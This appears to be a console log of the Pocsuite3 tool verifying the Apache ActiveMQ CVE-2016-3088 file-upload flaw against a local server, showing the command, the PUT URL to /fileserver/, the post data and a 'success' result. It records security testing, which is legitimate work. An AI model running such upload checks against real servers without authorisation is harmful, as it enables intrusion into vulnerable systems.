 D:\Others\pocsuite3-master\pocsuite3>python3 cli.py -r d:\code\python\CVE-2016-3088.py -u 127.0.0.1:8161 --verify
Pocsuite3 {1.6.6-nongit-20201221}
http://pocsuite.org
[*] starting at 15:21:15
[15:21:15] [INFO] loading PoC script 'd:\code\python\CVE-2016-3088.py'
[15:21:15] [INFO] pocsusite got a total of 1 tasks
[15:21:15] [INFO] running poc:'Apache ActiveMQ (CVE-2016-3088)' target '127.0.0.1:8161'
[15:21:15] [+] URL : http://127.0.0.1:8161
[15:21:15] [+] PutUrl : http://127.0.0.1:8161/fileserver/1.txt
[15:21:15] [+] Postdata : 111
[15:21:15] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 127.0.0.1:8161 | Apache ActiveMQ (CVE-2016-3088) | 001 | Apache ActiveMQ | Apache ActiveMQ 5.11.1 | success |
success : 1 / 1
[*] shutting down at 15:21:15